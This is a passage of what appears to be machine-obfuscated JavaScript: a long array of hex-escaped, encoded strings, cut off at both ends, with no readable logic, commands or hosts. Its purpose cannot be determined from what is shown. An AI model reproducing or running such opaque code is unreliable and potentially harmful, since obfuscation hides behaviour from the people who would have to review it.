x34\x58\x43\x6b\x63\x4b\x49\x4e\x67\x3d\x3d','\x77\x37\x74\x52\x42\x41\x3d\x3d','\x77\x71\x44\x44\x71\x47\x45\x3d','\x77\x70\x55\x57\x52\x51\x77\x75\x77\x36\x6e\x43\x6e\x48\x34\x39\x77\x72\x37\x44\x6a\x38\x4f\x62\x42\x41\x62\x43\x6d\x69\x30\x3d','\x77\x6f\x6e\x43\x67\x52\x4d\x3d','\x77\x6f\x4c\x43\x71\x73\x4f\x44','\x4d\x31\x78\x76\x77\x72\x64\x6f\x66\x54\x6c\x44\x77\x70\x67\x34\x4b\x4d\x4b\x79\x45\x38\x4f\x43\x77\x71\x6e\x44\x75\x57\x30\x3d','\x77\x35\x58\x44\x68\x6b\x51\x66\x47\x47\x33\x44\x67\x46\x31\x4c','\x46\x54\x74\x68\x64\x6d\x73\x3d','\x4e\x4d\x4b\x59\x77\x37\x6b\x3d','\x77\x34\x48\x43\x71\x38\x4f\x7a','\x77\x36\x74\x38\x41\x67\x3d\x3d','\x61\x7a\x73\x66\x48\x38\x4f\x2b\x61\x47\x48\x44\x6e\x41\x4c\x44\x6e\x6a\x6b\x3d','\x62\x32\x66\x44\x70\x73\x4f\x59\x77\x6f\x6e\x43\x75\x47\x38\x3d','\x50\x31\x31\x74','\x56\x42\x74\x32\x45\x32\x58\x44\x6f\x73\x4b\x55\x77\x34\x33\x43\x69\x54\x56\x65\x77\x6f\x77\x4a\x77\x70\x44\x44\x68\x58\x76\x44\x6a\x54\x44\x43\x70\x48\x48\x43\x6b\x4d\x4b\x75\x47\x30\x44\x43\x6c\x38\x4f\x4a\x52\x63\x4f\x65\x51\x63\x4b\x30\x41\x68\x48\x43\x76\x4d\x4f\x53\x55\x6b\x38\x3d','\x59\x45\x76\x44\x6d\x77\x3d\x3d','\x77\x72\x42\x6a\x77\x35\x37\x43\x6b\x63\x4b\x56\x4d\x4d\x4f\x74','\x77\x6f\x2f\x43\x67\x73\x4f\x42\x77\x36\x63\x74\x77\x36\x50\x44\x74\x63\x4b\x73\x77\x35\x49\x3d','\x77\x35\x73\x46\x53\x41\x73\x30','\x55\x63\x4b\x4b\x77\x6f\x41\x3d','\x77\x35\x58\x44\x6b\x4d\x4b\x68\x77\x71\x51\x31\x77\x35\x67\x64','\x77\x72\x33\x43\x69\x73\x4b\x7a\x77\x36\x7a\x44\x6f\x63\x4b\x57\x54\x4d\x4b\x34\x56\x41\x3d\x3d','\x77\x70\x35\x59\x77\x70\x72\x44\x6c\x73\x4b\x32\x4b\x41\x3d\x3d','\x77\x6f\x6e\x44\x6d\x32\x51\x3d','\x49\x44\x59\x30\x77\x72\x48\x44\x71\x32\x49\x4b\x4a\x63\x4f\x51\x77\x36\x4e\x4b\x77\x72\x37\x44\x67\x38\x4b\x61\x77\x71\x2f\x43\x70\x4d\x4f\x5a\x77\x71\x48\x44\x6a\x63\x4f\x6b\x4f\x52\x6a\x43\x75\x4d\x4f\x58\x77\x72\x76\x43\x69\x54\x6e\x43\x68\x30\x62\x43\x6f\x4d\x4b\x49\x63\x7a\x4e\x5a','\x77\x6f\x67\x39\x77\x35\x4a\x6c\x77\x36\x44\x43\x6c\x78\x37\x43\x6a\x6c\x44\x44\x76\x31\x49\x31','\x77\x6f\x58\x43\x74\x6e\x63\x3d','\x77\x6f\x48\x43\x6f\x4d\x4b\x50\x55\x4d\x4b\x6c\x58\x63\x4f\x53\x77\x71\x7a\x44\x69\x41\x3d\x3d','\x4a\x38\x4f\x4b\x77\x34\x39\x5a\x45\x68\x78\x63\x77\x36\x55\x6d\x65\x31\x7a\x43\x6d\x38\x4b\x49\x77\x72\x2f\x43\x6d\x63\x4b\x62\x77\x37\x68\x66\x77\x72\x2f\x44\x73\x41\x34\x3d','\x42\x6a\x4d\x53','\x45\x38\x4f\x43\x77\x35\x42\x76\x45\x51\x3d\x3d','\x77\x34\x48\x43\x75\x4d\x4f\x46\x43\x73\x4f\x67','\x54\x4d\x4b\x76\x77\x6f\x55\x3d','\x77\x34\x49\x43\x77\x72\x30\x3d','\x57\x42\x41\x5a\x5a\x67\x3d\x3d','\x66\x6a\x59\x6d\x77\x34\x72\x43\x6e\x4d\x4f\x71\x77\x71\x38\x3d','\x77\x71\x5a\x6d\x77\x34\x66\x43\x6b\x38\x4b\x53\x50\x38\x4f\x7a\x77\x71\x30\x3d','\x77\x37\x6e\x43\x76\x63\x4f\x72\x77\x37\x4c\x44\x6e\x38\x4b\x71\x77\x34\x55\x3d','\x77\x70\x2f\x44\x6c\x45\x4d\x3d','\x61\x78\x38\x62','\x50\x73\x4b\x2f\x77\x34\x34\x72\x43\x69\x49\x3d','\x77\x37\x70\x4e\x66\x51\x3d\x3d','\x77\x71\x50\x43\x6c\x41\x7a\x44\x6f\x47\x56\x69\x77\x35\x7a\x43\x74\x6d\x54\x43\x6d\x69\x4a\x79\x77\x6f\x58\x43\x6f\x7a\x5a\x79\x77\x35\x66\x44\x67\x63\x4f\x58\x77\x36\x30\x4f','\x41\x6d\x31\x52\x77\x37\x34\x37\x4a\x77\x3d\x3d','\x77\x71\x6b\x76\x4b\x41\x3d\x3d','\x77\x6f\x30\x46\x65\x38\x4f\x69\x77\x72\x54\x44\x6d\x46\x77\x2b\x77\x71\x42\x5a\x77\x37\x4c\x43\x6b\x73\x4f\x4d\x49\x63\x4f\x6c\x77\x71\x48\x44\x73\x63\x4f\x4e\x77\x37\x54\x44\x67\x4d\x4b\x58\x4e\x38\x4b\x6e\x77\x37\x51\x37\x65\x41\x3d\x3d','\x48\x4d\x4f\x30\x77\x6f\x2f\x44\x6b\x77\x76\x44\x6e\x67\x3d\x3d','\x61\x51\x49\x38','\x58\x51\x55\x6d','\x41\x4d\x4f\x39\x77\x70\x54\x44\x6b\x78\x62\x44\x6d\x43\x55\x2f\x77\x72\x4c\x44\x67\x38\x4f\x33','\x77\x70\x4c\x43\x75\x38\x4b\x46\x56\x73\x4b\x33\x58\x63\x4f\x54\x77\x71\x63\x3d','\x49\x7a\x50\x43\x75\x67\x3d\x3d','\x77\x37\x58\x43\x67\x73\x4f\x33\x59\x44\x6c\x65\x77\x71\x78\x4d\x77\x72\x78\x32','\x4e\x6b\x4e\x2f\x77\x71\x4a\x41\x64\x41\x4e\x49\x77\x70\x51\x3d','\x77\x71\x6e\x43\x71\x6b\x63\x34','\x77\x36\x58\x43\x68\x73\x4f\x6a\x5a\x54\x39\x50','\x77\x70\x49\x33\x77\x6f\x46\x30','\x50\x54\x55\x6a\x77\x72\x2f\x44\x72\x6d\x6b\x3d','\x77\x70\x5a\x59\x77\x6f\x66\x44\x6d\x73\x4b\x32\x4c\x7a\x59\x3d','\x77\x36\x62\x43\x76\x38\x4f\x47','\x4b\x73\x4f\x6f\x77\x6f\x73\x3d','\x77\x71\x63\x51\x5a\x41\x3d\x3d','\x77\x37\x33\x43\x67\x73\x4f\x76\x62\x69\x35\x54','\x77\x6f\x7a\x43\x6e\x4d\x4b\x51','\x77\x6f\x41\x63\x4c\x51\x3d\x3d','\x77\x36\x74\x38\x77\x71\x33\x43\x6a\x32\x33\x44\x73\x38\x4b\x37\x77\x6f\x7a\x44\x75\x51\x4d\x72\x4c\x47\x6f\x55\x77\x6f\x37\x44\x6e\x51\x3d\x3d','\x4e\x63\x4f\x4d\x77\x37\x42\x49\x44\x68\x52\x66\x77\x36\x63\x3d','\x59\x46\x6b\x47','\x51\x6a\x56\x61','\x77\x70\x54\x44\x73\x48\x31\x56\x77\x6f\x30\x2b\x77\x35\x37\x43\x71\x4d\x4b\x6e','\x41\x47\x6c\x4a\x77\x37\x41\x6f\x4c\x6a\x68\x77\x4c\x79\x4c\x43\x6e\x38\x4f\x42\x77\x36\x42\x73\x77\x6f\x31\x47','\x77\x37\x73\x33\x41\x73\x4f\x4f\x41\x51\x3d\x3d','\x4e\x56\x56\x30\x77\x72\x52\x75\x59\x51\x3d\x3d','\x59\x45\x41\x47\x52\x52\x45\x36\x65\x63\x4f\x76\x55\x30\x78\x42\x77\x70\x67\x65\x77\x71\x39\x33\x77\x36\x72\x43\x68\x41\x3d\x3d','\x45\x43\x70\x68\x61\x6e\x6f\x3d','\x45\x63\x4f\x68\x77\x70\x48\x44\x75\x68\x37\x44\x6d\x78\x38\x3d','\x48\x73\x4f\x77\x77\x70\x66\x44\x6e\x52\x6a\x44\x6c\x77\x34\x31\x77\x72\x6a\x43\x6d\x63\x4b\x36\x4d\x48\x7a\x43\x6c\x38\x4f\x6f\x77\x34\x31\x47\x77\x72\x59\x69\x77\x34\x77\x47\x77\x35\x35\x73\x42\x38\x4f\x70\x48\x63\x4b\x4b','\x77\x71\x58\x43\x6d\x52\x58\x44\x73\x6d\x6b\x3d','\x4b\x4d\x4b\x53\x47\x51\x3d\x3d','\x77\x70\x41\x76\x77\x70\x51\x7a\x4a\x38\x4b\x38\x49\x41\x3d\x3d','\x77\x36\x64\x6d\x5a\x4d\x4b\x5a\x5a\x63\x4b\x75\x51\x73\x4f\x4e\x77\x36\x54\x44\x6b\x32\x38\x72\x57\x6b\x72\x43\x6f\x46\x68\x4a\x66\x51\x3d\x3d','\x49\x44\x59\x67\x77\x71\x4c\x44\x70\x47\x4d\x6e\x4c\x51\x3d\x3d','\x77\x6f\x62\x43\x6e\x58\x51\x34\x48\x63\x4f\x79\x77\x6f\x37\x44\x6b\x63\x4f\x36\x77\x37\x58\x44\x67\x55\x37\x44\x6c\x73\x4b\x34\x52\x73\x4b\x53\x77\x37\x42\x4e\x58\x51\x3d\x3d','\x5a\x4d\x4b\x49\x47\x38\x4b\x4d\x77\x34\x67\x3d','\x77\x70\x48\x44\x6e\x78\x63\x48\x58\x6e\x6a\x43\x68\x45\x51\x4a','\x77\x36\x48\x43\x69\x38\x4f\x67\x66\x54\x78\x55\x77\x6f\x70\x59','\x77\x34\x6e\x44\x73\x42\x4e\x77\x77\x72\x45\x50\x4a\x6b\x2f\x43\x70\x38\x4f\x54\x53\x31\x41\x4f\x52\x4d\x4b\x5a\x4c\x38\x4f\x31','\x77\x72\x76\x44\x73\x6e\x39\x56\x77\x70\x77\x36\x77\x37\x4c\x43\x69\x4d\x4b\x33\x58\x6b\x50\x43\x6d\x51\x67\x3d','\x77\x6f\x33\x43\x68\x47\x73\x69\x44\x73\x4f\x67','\x77\x37\x6f\x7a\x44\x4d\x4f\x51\x44\x63\x4b\x58\x77\x34\x37\x43\x6c\x38\x4f\x74','\x77\x35\x72\x43\x68\x73\x4b\x63\x77\x36\x68\x6f\x77\x36\x77\x3d','\x77\x37\x73\x77\x77\x6f\x7a\x44\x72\x73\x4f\x64\x77\x35\x6f\x61\x77\x71\x38\x3d','\x59\x67\x51\x6c\x77\x71\x5a\x54\x77\x72\x59\x3d','\x77\x36\x34\x33\x41\x73\x4f\x58\x4e\x4d\x4b\x4c\x77\x37\x72\x43\x71\x38\x4f\x56\x77\x71\x2f\x44\x6f\x67\x3d\x3d','\x56\x63\x4f\x31\x44\x53\x70\x34\x53\x51\x3d\x3d','\x49\x73\x4f\x4c\x77\x35\x46\x54\x45\x52\x67\x3d','\x59\x33\x48\x44\x71\x38\x4f\x4f\x77\x6f\x58\x43\x68\x41\x3d\x3d','\x48\x79\x70\x6a\x65\x33\x72\x43\x76\x77\x3d\x3d','\x4a\x6b\x68\x7a\x77\x71\x4e\x31\x59\x41\x3d\x3d','\x77\x70\x58\x44\x6f\x57\x35\x4f\x77\x6f\x73\x3d','\x77\x72\x33\x43\x71\x38\x4f\x41\x77\x34\x41\x67\x77\x70\x6b\x3d','\x77\x34\x73\x77\x77\x70\x59\x3d','\x77\x36\x78\x2f\x65\x38\x4b\x44\x64\x73\x4b\x38','\x59\x63\x4b\x49\x45\x63\x4b\x59\x77\x35\x38\x4d','\x77\x72\x4e\x6e\x77\x71\x58\x43\x6b\x6e\x66\x44\x72\x77\x3d\x3d','\x4d\x53\x30\x6b\x77\x71\x58\x44\x72\x57\x45\x38\x4e\x63\x4f\x46','\x4f\x4d\x4b\x44\x41\x63\x4b\x34\x53\x63\x4f\x69','\x59\x73\x4b\x63\x45\x63\x4b\x66\x77\x34\x51\x4c\x77\x71\x70\x69\x77\x72\x78\x67\x77\x34\x73\x39','\x42\x63\x4f\x4b\x77\x35\x56\x31\x45\x63\x4f\x52','\x77\x35\x62\x43\x6a\x73\x4f\x77\x77\x37\x7a\x44\x6b\x63\x4b\x73\x77\x34\x4a\x32\x77\x70\x35\x66\x61\x67\x3d\x3d','\x77\x35\x52\x39\x41\x53\x4d\x36\x77\x37\x67\x3d','\x4e\x44\x55\x73\x77\x70\x66\x44\x74\x33\x67\x36\x4c\x63\x4f\x4a\x77\x36\x4d\x65\x77\x71\x48\x44\x67\x51\x3d\x3d','\x61\x31\x6b\x5a\x58\x77\x49\x6f','\x54\x38\x4b\x57\x77\x72\x30\x4e\x77\x34\x37\x44\x70\x63\x4b\x46\x77\x34\x50\x43\x76\x30\x62\x44\x6a\x63\x4f\x6c\x77\x35\x6e\x43\x75\x53\x34\x4e\x49\x6a\x72\x44\x76\x38\x4b\x77\x77\x72\x54\x44\x6e\x46\x55\x3d','\x77\x71\x31\x75\x77\x70\x48\x44\x6e\x63\x4b\x6e\x4c\x69\x2f\x43\x6f\x63\x4f\x46\x77\x72\x5a\x31\x61\x4d\x4b\x67\x77\x70\x4d\x68\x77\x34\x72\x43\x71\x4d\x4b\x6e\x77\x37\x54\x44\x69\x46\x6f\x46','\x4b\x52\x6e\x43\x73\x73\x4f\x36\x4b\x63\x4f\x35','\x77\x6f\x49\x39\x77\x70\x46\x31\x77\x37\x58\x43\x68\x68\x58\x43\x6c\x41\x72\x44\x69\x57\x49\x73\x77\x71\x59\x51\x77\x34\x37\x44\x68\x77\x39\x4b\x77\x72\x37\x43\x6d\x44\x50\x43\x6d\x73\x4f\x4b\x54\x38\x4b\x6d\x4e\x77\x33\x43\x69\x6c\x74\x54','\x41\x7a\x4e\x6b\x62\x47\x76\x43\x74\x41\x3d\x3d','\x55\x51\x55\x6b\x77\x34\x6a\x43\x6c\x38\x4f\x67\x77\x71\x35\x57\x52\x45\x39\x6e\x44\x73\x4b\x6d\x4c\x63\x4b\x2f\x77\x36\x72\x43\x75\x73\x4f\x34\x48\x63\x4f\x76\x77\x6f\x6f\x3d','\x77\x37\x58\x43\x69\x4d\x4f\x69\x66\x44\x64\x65\x77\x70\x5a\x42\x77\x36\x49\x33\x4e\x43\x58\x43\x72\x57\x2f\x43\x70\x44\x39\x4c\x77\x34\x4d\x52\x65\x45\x59\x7a\x77\x35\x7a\x43\x67\x38\x4f\x48\x59\x58\x54\x44\x6c\x51\x35\x35\x77\x34\x37\x44\x6f\x73\x4b\x72\x77\x34\x4a\x4d\x62\x6d\x63\x3d','\x49\x78\x38\x6f\x77\x72\x5a\x34\x77\x71\x52\x44\x77\x37\x64\x77\x77\x36\x54\x44\x70\x4d\x4b\x6d\x77\x34\x51\x36\x77\x36\x4e\x35\x77\x6f\x50\x43\x73\x63\x4f\x6e\x77\x36\x37\x44\x72\x69\x4e\x59\x77\x71\x4d\x45\x4c\x4d\x4b\x6c\x77\x37\x77\x3d','\x77\x36\x48\x43\x6c\x63\x4f\x75\x61\x6a\x39\x49\x77\x6f\x73\x62\x77\x72\x70\x32\x4a\x54\x4c\x43\x70\x31\x2f\x43\x71\x77\x3d\x3d','\x77\x35\x7a\x44\x70\x41\x39\x6b\x77\x71\x77\x53','\x47\x47\x31\x4e\x77\x36\x6f\x6d\x49\x43\x49\x3d','\x4c\x44\x4a\x53\x77\x37\x6e\x43\x6f\x51\x77\x63\x77\x35\x6f\x6a\x65\x6d\x38\x4f\x77\x36\x37\x43\x71\x77\x3d\x3d','\x77\x71\x33\x43\x6e\x4d\x4b\x2b\x77\x37\x72\x44\x73\x38\x4b\x4d','\x66\x44\x38\x69\x77\x35\x6a\x43\x6e\x4d\x4f\x32\x77\x72\x6b\x3d','\x77\x34\x4c\x44\x6b\x4d\x4b\x37\x77\x71\x45\x39\x77\x35\x70\x41\x77\x34\x52\x43\x43\x6e\x44\x44\x6e\x63\x4f\x2f\x49\x51\x3d\x3d','\x46\x63\x4f\x70\x77\x6f\x6a\x44\x68\x77\x76\x44\x68\x51\x3d\x3d','\x77\x34\x46\x33\x42\x7a\x4d\x72\x77\x37\x6a\x43\x74\x77\x3d\x3d','\x77\x6f\x30\x41\x4a\x52\x73\x69\x66\x6b\x4a\x65\x57\x38\x4f\x38\x4e\x77\x3d\x3d','\x64\x47\x7a\x44\x73\x38\x4f\x49\x77\x70\x6a\x43\x68\x57\x78\x45\x59\x77\x44\x44\x6e\x73\x4b\x2b\x77\x37\x73\x3d','\x77\x34\x58\x43\x6d\x54\x33\x44\x70\x73\x4f\x73\x77\x70\x34\x3d','\x77\x6f\x72\x43\x75\x54\x45\x3d','\x51\x78\x74\x73\x46\x6d\x33\x44\x6f\x4d\x4b\x66\x77\x34\x44\x43\x6d\x44\x4a\x65\x77\x35\x67\x41\x77\x70\x6a\x44\x6a\x32\x48\x44\x6f\x7a\x6f\x3d','\x77\x70\x37\x43\x6e\x57\x34\x6b\x48\x77\x3d\x3d','\x55\x45\x48\x44\x75\x77\x3d\x3d','\x77\x71\x72\x43\x70\x6c\x6f\x6f\x77\x72\x6e\x44\x72\x38\x4f\x6f\x77\x70\x59\x2f\x77\x72\x72\x44\x72\x45\x66\x44\x6d\x45\x56\x63\x52\x73\x4f\x65','\x77\x34\x6e\x43\x6e\x38\x4b\x5a\x77\x36\x35\x35','\x77\x35\x48\x44\x6b\x38\x4b\x48\x77\x72\x63\x75\x77\x35\x38\x41\x77\x35\x4d\x3d','\x77\x36\x64\x6d\x5a\x4d\x4b\x5a\x5a\x63\x4b\x75\x51\x73\x4f\x4e\x77\x36\x54\x44\x6b\x33\x77\x33\x54\x6e\x33\x43\x71\x6c\x5a\x49\x59\x77\x3d\x3d','\x42\x54\x74\x34\x58\x48\x50\x43\x70\x73\x4f\x49\x42\x67\x3d\x3d','\x77\x72\x51\x45\x4d\x54\x4d\x32\x62\x46\x4e\x63\x53\x38\x4b\x2b\x49\x63\x4f\x30\x77\x35\x2f\x43\x73\x38\x4f\x4d','\x77\x35\x44\x43\x6a\x63\x4b\x57\x77\x36\x74\x70','\x77\x71\x35\x75\x77\x35\x33\x43\x6e\x38\x4b\x62\x50\x38\x4f\x71\x77\x71\x66\x43\x6e\x63\x4f\x4e\x4b\x56\x72\x43\x6d\x44\x56\x62\x77\x34\x6a\x43\x6f\x38\x4f\x6d\x4c\x38\x4f\x6d','\x4d\x7a\x55\x76\x77\x72\x6a\x44\x70\x32\x38\x68\x4b\x63\x4f\x48\x77\x37\x6b\x3d','\x77\x36\x64\x6d\x5a\x4d\x4b\x5a\x5a\x63\x4b\x75\x51\x73\x4f\x4e\x77\x36\x54\x44\x6b\x33\x4d\x6d\x56\x56\x6e\x43\x73\x31\x5a\x63\x64\x53\x76\x43\x69\x6d\x77\x59\x45\x67\x3d\x3d','\x77\x71\x77\x45\x4b\x79\x38\x30','\x77\x6f\x37\x43\x6d\x38\x4f\x51','\x59\x6b\x41\x65\x53\x77\x4d\x36\x61\x73\x4f\x6c','\x53\x57\x76\x44\x71\x4d\x4f\x59\x77\x70\x4c\x43\x67\x79\x63\x48\x49\x52\x2f\x44\x6e\x73\x4b\x78\x77\x71\x56\x50\x48\x67\x72\x43\x6f\x41\x67\x62\x59\x6a\x6b\x41\x66\x31\x42\x45\x77\x70\x67\x3d','\x77\x34\x76\x44\x69\x63\x4b\x35\x77\x71\x45\x35\x77\x34\x51\x76','\x77\x34\x4d\x51\x58\x52\x45\x3d','\x48\x73\x4f\x6b\x77\x6f\x7a\x44\x6c\x68\x72\x44\x68\x44\x73\x3d','\x77\x34\x51\x51\x53\x67\x55\x30\x77\x36\x34\x3d','\x4f\x77\x6a\x43\x74\x63\x4f\x74\x4d\x73\x4f\x39\x77\x35\x2f\x43\x6f\x4d\x4b\x6c\x61\x67\x6e\x44\x76\x33\x4a\x2f\x61\x32\x76\x44\x6e\x48\x49\x77\x77\x70\x49\x3d','\x46\x73\x4f\x54\x77\x35\x42\x7a\x41\x41\x3d\x3d','\x77\x71\x50\x44\x71\x69\x51\x3d','\x50\x63\x4b\x76\x77\x35\x51\x70\x44\x42\x31\x48\x4c\x4d\x4b\x78\x50\x41\x3d\x3d','\x77\x6f\x6f\x41\x59\x4d\x4f\x68\x77\x72\x4c\x44\x67\x53\x30\x30\x77\x71\x31\x5a\x77\x71\x72\x43\x67\x38\x4f\x6c\x4b\x73\x4f\x69\x77\x71\x6e\x44\x72\x63\x4b\x5a\x77\x71\x7a\x43\x69\x38\x4f\x47','\x53\x73\x4b\x68\x77\x70\x6e\x44\x67\x73\x4f\x65','\x77\x36\x45\x51\x77\x72\x55\x3d','\x77\x34\x2f\x43\x6c\x43\x44\x44\x73\x4d\x4f\x71\x77\x71\x58\x43\x73\x43\x7a\x43\x70\x67\x67\x48','\x77\x36\x62\x43\x6a\x73\x4f\x76\x62\x54\x56\x4d\x77\x35\x5a\x69\x77\x71\x6c\x78\x45\x41\x33\x43\x6e\x46\x58\x43\x71\x79\x68\x4b\x77\x35\x73\x65\x65\x6b\x41\x44\x77\x34\x62\x43\x6d\x63\x4f\x63\x64\x47\x72\x44\x69\x51\x3d\x3d','\x4e\x53\x49\x6f\x77\x71\x58\x44\x74\x6e\x38\x3d','\x77\x72\x45\x33\x77\x70\x42\x48\x77\x35\x54\x43\x73\x52\x37\x43\x6a\x6b\x44\x44\x73\x30\x38\x79\x77\x71\x30\x56\x77\x36\x6e\x44\x6d\x67\x68\x49\x77\x72\x37\x43\x6b\x68\x67\x3d','\x4a\x7a\x4d\x76\x77\x72\x4c\x44\x72\x58\x74\x37\x49\x38\x4f\x48\x77\x37\x6b\x45\x77\x72\x72\x44\x6e\x63\x4b\x61\x77\x71\x76\x43\x75\x63\x4f\x59\x77\x71\x44\x43\x75\x4d\x4f\x35\x43\x32\x76\x43\x70\x63\x4f\x57\x77\x37\x4c\x43\x6b\x6a\x44\x44\x69\x77\x6f\x3d','\x77\x35\x50\x44\x6e\x63\x4b\x34\x77\x72\x59\x35','\x58\x38\x4b\x76\x77\x70\x76\x44\x68\x4d\x4f\x50\x49\x63\x4b\x43\x4c\x38\x4b\x75\x55\x6b\x4d\x3d','\x77\x37\x31\x6f\x51\x63\x4b\x45\x63\x4d\x4b\x6d\x57\x4d\x4f\x46','\x4c\x47\x64\x51\x77\x37\x55\x71\x4c\x69\x49\x33\x4b\x58\x58\x43\x6d\x63\x4f\x42\x77\x36\x46\x75\x77\x34\x4a\x45\x45\x4d\x4f\x61\x77\x71\x2f\x44\x68\x30\x38\x41\x77\x35\x7a\x43\x6b\x44\x63\x54\x59\x73\x4f\x4e\x77\x34\x76\x43\x72\x73\x4b\x51\x77\x6f\x63\x67\x77\x36\x72\x44\x6a\x38\x4f\x68\x49\x51\x2f\x43\x74\x63\x4f\x69\x48\x63\x4b\x54\x4d\x6d\x72\x43\x6e\x73\x4f\x50\x49\x57\x7a\x43\x68\x73\x4f\x56\x52\x63\x4b\x50\x63\x4d\x4b\x44\x77\x72\x48\x43\x6c\x73\x4f\x50\x77\x37\x38\x2f\x77\x36\x44\x43\x6d\x53\x72\x43\x76\x63\x4f\x6a\x46\x7a\x66\x43\x69\x31\x56\x71\x56\x78\x70\x43\x4e\x4d\x4f\x63\x77\x70\x33\x43\x71\x4d\x4f\x4c\x77\x34\x50\x43\x69\x57\x37\x43\x68\x78\x4c\x44\x6c\x4d\x4f\x37','\x77\x70\x44\x44\x6d\x78\x6b\x57\x53\x51\x3d\x3d','\x5a\x47\x63\x42','\x77\x36\x54\x44\x6c\x4d\x4b\x66','\x77\x71\x38\x4c\x49\x7a\x38\x33\x5a\x45\x6c\x57\x58\x51\x3d\x3d','\x77\x6f\x7a\x44\x74\x48\x6c\x50\x77\x6f\x4d\x77\x77\x34\x54\x43\x74\x41\x3d\x3d','\x63\x52\x6b\x2b\x77\x71\x5a\x4f\x77\x71\x70\x65\x77\x36\x41\x3d','\x59\x45\x34\x55\x53\x51\x3d\x3d','\x4b\x41\x37\x43\x75\x4d\x4f\x38\x4d\x4d\x4f\x76\x77\x70\x2f\x43\x75\x38\x4f\x2b\x65\x67\x50\x44\x72\x6c\x42\x37\x61\x6e\x48\x44\x67\x41\x4a\x69\x77\x34\x62\x43\x6d\x67\x3d\x3d','\x77\x70\x41\x7a\x77\x70\x35\x31\x77\x37\x30\x3d','\x4a\x63\x4f\x4d\x77\x34\x42\x4a\x45\x52\x68\x66\x77\x37\x52\x4c\x66\x55\x76\x44\x6e\x67\x3d\x3d','\x77\x6f\x50\x44\x6a\x42\x51\x50\x41\x6d\x58\x43\x6e\x58\x49\x50\x42\x4d\x4b\x50\x77\x70\x62\x44\x6c\x48\x50\x44\x68\x63\x4f\x59\x77\x34\x49\x70\x77\x6f\x4c\x43\x6a\x4d\x4f\x2b\x77\x71\x6f\x3d','\x63\x52\x30\x67\x77\x71\x42\x43','\x77\x34\x76\x43\x6b\x63\x4b\x6d\x77\x36\x39\x75\x77\x37\x62\x43\x71\x63\x4b\x33','\x77\x35\x48\x43\x6e\x38\x4b\x44\x77\x37\x4a\x37\x77\x37\x37\x43\x73\x38\x4b\x2f\x77\x70\x4e\x4a\x77\x37\x6f\x6c\x47\x63\x4b\x45\x50\x4d\x4b\x69\x77\x37\x35\x4e\x77\x70\x73\x53\x77\x70\x33\x44\x6a\x58\x4d\x6a','\x77\x37\x2f\x43\x73\x4d\x4f\x79\x77\x36\x44\x44\x6b\x77\x3d\x3d','\x77\x35\x7a\x43\x6b\x63\x4b\x62\x77\x37\x56\x35\x77\x37\x7a\x43\x73\x38\x4b\x35\x77\x6f\x34\x4a','\x77\x35\x4c\x43\x6c\x53\x41\x3d','\x77\x35\x62\x43\x72\x63\x4f\x66\x43\x73\x4f\x33\x56\x6c\x72\x43\x69\x41\x50\x44\x70\x67\x3d\x3d','\x77\x34\x34\x41\x53\x67\x45\x30\x77\x36\x2f\x43\x68\x7a\x41\x3d','\x77\x37\x72\x43\x73\x73\x4f\x73\x77\x37\x44\x44\x6b\x38\x4b\x71\x77\x70\x68\x73\x77\x70\x5a\x4a\x65\x38\x4f\x70','\x4f\x77\x6a\x43\x76\x38\x4f\x39\x4e\x51\x3d\x3d','\x77\x35\x50\x43\x67\x69\x62\x44\x73\x4d\x4f\x39\x77\x6f\x50\x44\x75\x79\x33\x43\x70\x41\x6b\x55\x4f\x4d\x4b\x31','\x63\x47\x6a\x44\x72\x73\x4f\x49\x77\x70\x51\x3d','\x43\x4d\x4f\x58\x77\x35\x56\x68\x44\x63\x4f\x57','\x77\x72\x4e\x77\x77\x71\x33\x43\x6b\x57\x6f\x3d','\x77\x70\x48\x43\x6f\x63\x4b\x4b\x52\x63\x4b\x71\x61\x38\x4f\x71\x77\x71\x7a\x44\x6e\x6c\x70\x4e\x65\x73\x4b\x50\x77\x72\x33\x43\x76\x63\x4f\x42','\x77\x72\x38\x64\x4c\x69\x6b\x6c\x66\x67\x3d\x3d','\x4c\x6a\x46\x63\x77\x36\x76\x43\x71\x54\x39\x58\x77\x35\x41\x79\x51\x6e\x51\x52\x77\x37\x50\x43\x70\x63\x4b\x30','\x66\x69\x38\x44\x43\x38\x4f\x6a\x64\x51\x3d\x3d','\x77\x72\x62\x43\x6c\x79\x37\x44\x6f\x6d\x35\x4f\x77\x37\x48\x43\x76\x47\x76\x43\x6e\x58\x70\x75\x77\x71\x37\x44\x71\x6a\x56\x75\x77\x34\x50\x44\x6b\x73\x4f\x64\x77\x36\x73\x59\x65\x51\x3d\x3d','\x77\x72\x6a\x43\x74\x31\x30\x2f\x77\x71\x4c\x44\x71\x77\x3d\x3d','\x62\x44\x34\x45\x48\x4d\x4f\x34\x63\x52\x44\x44\x73\x54\x50\x44\x72\x6b\x44\x44\x76\x4d\x4b\x73\x77\x37\x45\x6d\x58\x4d\x4b\x45\x77\x72\x76\x44\x73\x51\x3d\x3d','\x54\x7a\x55\x49\x77\x70\x46\x69\x77\x6f\x74\x76\x77\x35\x42\x57\x77\x34\x50\x44\x6d\x38\x4b\x55','\x64\x54\x59\x63\x45\x63\x4f\x77\x5a\x30\x72\x44\x6c\x67\x6a\x43\x68\x47\x6e\x44\x6b\x4d\x4b\x50\x77\x34\x73\x78\x61\x63\x4b\x31\x77\x6f\x33\x44\x6b\x63\x4f\x47\x77\x35\x49\x6f\x59\x38\x4f\x37\x50\x33\x59\x53\x77\x37\x4e\x41','\x77\x36\x33\x43\x71\x38\x4f\x6e','\x61\x32\x44\x44\x72\x38\x4f\x59\x77\x71\x58\x43\x6a\x6e\x6b\x4a\x4e\x77\x3d\x3d','\x77\x35\x37\x43\x72\x63\x4f\x48\x42\x4d\x4f\x67\x57\x77\x3d\x3d','\x77\x6f\x37\x43\x6e\x6a\x62\x43\x73\x38\x4f\x43\x77\x72\x73\x45\x46\x4d\x4b\x59\x43\x54\x4c\x43\x71\x38\x4b\x51\x4a\x38\x4f\x44\x77\x36\x46\x6e\x77\x35\x44\x44\x75\x45\x50\x43\x70\x73\x4b\x2f\x58\x55\x56\x31\x58\x4d\x4f\x66','\x52\x73\x4f\x73\x43\x43\x78\x70','\x77\x72\x37\x43\x68\x4d\x4f\x50','\x77\x70\x62\x44\x6c\x67\x41\x45\x52\x58\x2f\x43\x67\x51\x3d\x3d','\x77\x71\x54\x43\x67\x63\x4b\x35\x77\x36\x37\x44\x73\x38\x4b\x58','\x77\x6f\x56\x55\x77\x70\x72\x44\x6c\x63\x4b\x74\x4e\x32\x6a\x43\x73\x38\x4f\x45\x77\x6f\x5a\x65\x54\x63\x4b\x4a\x77\x70\x67\x62\x77\x34\x62\x43\x75\x41\x3d\x3